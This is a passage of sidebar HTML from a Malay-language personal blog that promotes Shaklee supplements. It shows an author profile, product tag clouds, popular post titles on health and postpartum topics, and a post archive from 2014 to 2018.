<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Saya Suhaila</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXmMXm1zZJuNRGNN94_R1IOObAHl7rujSE-a0pl9ZXJItleVU9hKGqpIZ67dTr6kJ1byPOm3V2ep9mMdwbhbAfSsKiWRu76E-IqAFOrlhSsQYtGdYAXdQoZoxrSqy4xSg_6K7k8dzmrPnR/s320/Screen+shot+2017-08-07+at+10.06.00+AM.png" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXmMXm1zZJuNRGNN94_R1IOObAHl7rujSE-a0pl9ZXJItleVU9hKGqpIZ67dTr6kJ1byPOm3V2ep9mMdwbhbAfSsKiWRu76E-IqAFOrlhSsQYtGdYAXdQoZoxrSqy4xSg_6K7k8dzmrPnR/s320/Screen+shot+2017-08-07+at+10.06.00+AM.png" style="
        border-radius: 2px;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Bekerjaya sebagai pendidik dan ibu kepada 5 cahayamata . Menguruskan perniagaan online secara part time, leader dan founder kepada sapphire team.
Impian ingin membantu lebih ramai ibu bekerjaya lebih cantik dan sihat disamping mendapat pendapatan sampingan yang lumayan. <a href="#" style="
    text-decoration: underline;
"></a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Produk Shaklee</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/KOLEGEN'>KOLEGEN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/NUTRIWHITE'>NUTRIWHITE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/OMEGA'>OMEGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/Performance%20drink'>Performance drink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/VITAMIN%20E'>VITAMIN E</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/vivix'>vivix</a>
</span>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Beli sekarang!</h2>
<div class='widget-content'>
<a href='https://www.shaklee2u.com.my/widget/widget_agreement.php?session_id=&enc_widget_id=304678bd2a45713cc7bfcb1a9e19c8e4'>
<img alt='Beli sekarang!' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWcNl5xBVl0GKCYDWRSDHSOXOZJy8z2YXk67w5qUxQGKwZolmNzhQ1C4324o1hbG2ii5aU8RpoXTRs6imRT8L3KVp5w-bl-TlevTMOOJpvBX1T98dpc4B9G-wlQQ3QYgTWjwmhgvTnLTdv/s231/Screen+shot+2017-08-15+at+7.14.18+PM.png' width='330'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Paling digemari</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2017/12/perbezaan-kbsm-dan-kssm.html'>
<img alt='PERBEZAAN  KBSM DAN KSSM' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHEx279PEkF-v-1CTYtlXHdiAoKcwO7Z6937GIPKuri7M6-YgR3ijmPpB5LRfUdVjWQ10LX6mzTMfepKXFogIQNlMYrWXn2EIu9s9yQQUPzVMyUygKtKfiTihygsPmiQjZxe9j2e4gZdHT/s72-c/KSSM+KBSM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2017/12/perbezaan-kbsm-dan-kssm.html'>PERBEZAAN  KBSM DAN KSSM</a></div>
<div class='item-snippet'> Kurikulum Standard Sekolah Menengah (KSSM) adalah kurikulum persekolahan yang dilaksanakan di semua sekolah menengah. KSSM akan menggantika...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2015/10/cara-tambahkan-platlet-darah.html'>
<img alt='8 CARA TAMBAHKAN PLATLET DARAH' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXNwHCeqEJQBDFOC5ga0Hh2ByhyJPUmj5HZ9g0g5sNZWUwMGC1_9uARdjRIek-mIC5ctvQ6r0anZAfymmDEVG8jHDV8819G_-D2IighDeOiyuDMzs-TgHwP_-NQidGIadGYQqZqursSA78/s72-c/kurang+platlet.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2015/10/cara-tambahkan-platlet-darah.html'>8 CARA TAMBAHKAN PLATLET DARAH</a></div>
<div class='item-snippet'> Kisah dua orang teman saya yang mengalami masalah bayi dalam kandungan meninggal dunia dan juga kelahiran awal seawal 7 bulan menyebabkan s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2016/11/10-kesan-sampingan-suntikan-depo.html'>
<img alt='10 KESAN SAMPINGAN SUNTIKAN DEPO-PROVERA YANG ANDA BELUM TAHU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrQ8jINp2id3TaxxnVemGAjIq_eSHXWeioRrKI3vJ-DUwCysTASKNMoW3AQlDGfcss6IIhB0qJeYNVB4UAeIt2whpgt0r8Jvp3B9nvkDvF2gVQCIcDV7x3y79TdHUjzdG5V7s1PsoyUNSx/s72-c/IMG_20180326_082719.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2016/11/10-kesan-sampingan-suntikan-depo.html'>10 KESAN SAMPINGAN SUNTIKAN DEPO-PROVERA YANG ANDA BELUM TAHU</a></div>
<div class='item-snippet'> Pernah dengar tak suntikan depo prevera ? Kebiasaannya ibu-ibu panggil suntikan depo jer. Suntikan sepo ni sangat popular dikalangan wanita...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2015/03/kurus-lepas-bersalin-sampai-20kg.html'>
<img alt='KURUS LEPAS BERSALIN SAMPAI  20KG' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0fvIArTSzuY_yOA9sOx6irUFfUakYdS_vpoqC7ERuIxoli3CPay_fHLXGRA-ZmaKDrZ1ELecVduG4-9BPZl8Q-XAIuxgxKx1KbYk9oPp5vSDT5DtpGOYlX1LQ-wbm7hRcQ0zDUJaaBALT/s72-c/20150104_170229.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2015/03/kurus-lepas-bersalin-sampai-20kg.html'>KURUS LEPAS BERSALIN SAMPAI  20KG</a></div>
<div class='item-snippet'> Hai mommy mommy sekelian. Terima kasih sudi singgah blog kak Su. Sedang mencari cara untuk kurus lepas bersalin?     Kalau korang nak tahu,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akukaksu.blogspot.com/2015/04/saya-bentan-semasa-dalam-pantang.html'>
<img alt='SAYA BENTAN SEMASA DALAM PANTANG' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjEGkg_djIh0_orhAI_VFGWbbBNCGpgTzdShnJ7-NLMRZjnqF-c33f7lRSdxzO3jyN_CsjoQiGiIVPGSCGKmr3-wK0wnd72vzbrh8TEFXBNbEbBF6CkYCXyubBPEddh7bEAAczV_iwcWpu/s72-c/IBU+BERSALIN.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://akukaksu.blogspot.com/2015/04/saya-bentan-semasa-dalam-pantang.html'>SAYA BENTAN SEMASA DALAM PANTANG</a></div>
<div class='item-snippet'> Korang tau tak apa tu bentan?..Kalau saya..bentan tu maksudnya seluruh badan akan terasa lemah longlai, ditambah bisa bisa sendi, menggigil...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Catatan Suhaila</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(91)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(113)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='posts'>
<li><a href='http://akukaksu.blogspot.com/2014/07/18-tahun-beraya-di-melaka.html'>18 TAHUN BERAYA DI MELAKA</a></li>
<li><a href='http://akukaksu.blogspot.com/2014/07/siapa-saya.html'>SIAPA SAYA?</a></li>
<li><a href='http://akukaksu.blogspot.com/2014/07/hikmah-disebalik-mh370-dan-mh12.html'>HIKMAH DISEBALIK MH 370 DAN MH 17</a></li>
<li><a href='http://akukaksu.blogspot.com/2014/07/anak-adalah-anugerah-terindah.html'>ANAK ADALAH ANUGERAH TERINDAH</a></li>
<li><a href='http://akukaksu.blogspot.com/2014/07/tak-kenal-mak-tak-cinta.html'>TAK KENAL MAKA TAK CINTA</a></li>
<li><a href='http://akukaksu.blogspot.com/2014/07/aku-ingin-bahagia-dan-membahagiakan.html'>AKU INGIN BAHAGIA DAN MEMBAHAGIAKAN</a></li>
<li><a href='http://akukaksu.blogspot.com/2014/07/daripada-suka-sudah-jatuh-cinta.html'>HADIAH DARI SUAMI UNTUK KECANTIKAN ISTERI</a></li>
<li><a href='http://akukaksu.blogspot.com/2014/07/kurus-keding-bukan-cantik-punnnn.html'>KURUS KEDING BUKAN CANTIK PUNNNN</a></li>
<li><a href='http://akukaksu.blogspot.com/2014/07/diiktiraf-di-seluruh-dunia.html'>PRODUK TERLARIS UNTUK MASALAH KULIT WANITA DAN KES...</a></li>
<li><a href='http://akukaksu.blogspot.com/2014/07/dia-pembunuh-dalam-diam.html'>PEMBUNUH RAKYAT MALAYSIA DALAM DIAM AKIBAT KOLESTROL</a></li>
<li><a href='http://akukaksu.blogspot.com/2014/07/tulang-besi-urat-dawai.html'>ELAK OSTEOPOROSIS  DENGAN OSTEMATRIX</a></li>
<li><a href='http://akukaksu.blogspot.com/2014/07/kenapa-dia-lain-dari-yang-lain.html'>MINYAK OMEGA 3 TERLARIS DIPASARAN</a></li>
<li><a href='http://akukaksu.blogspot.com/2014/07/jatuh-hati-dengan-vivix.html'>SEBAB AKU MESTI JATUH HATI DENGANMU</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akukaksu.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>KESIHATAN</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/CARA%20MAKAN'>CARA MAKAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/CARA%20MENJADI%20AHLI%20SHAKLEE'>CARA MENJADI AHLI SHAKLEE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/DETOKS'>DETOKS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/KECANTIKAN'>KECANTIKAN</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/KESIHATAN'>KESIHATAN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/KOLEGEN'>KOLEGEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/PENGEDAR%20%20SHAKLEE%20MASJID%20TANAH'>PENGEDAR  SHAKLEE MASJID TANAH</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/PETUA'>PETUA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://akukaksu.blogspot.com/search/label/PRODUK'>PRODUK</a>
</span>
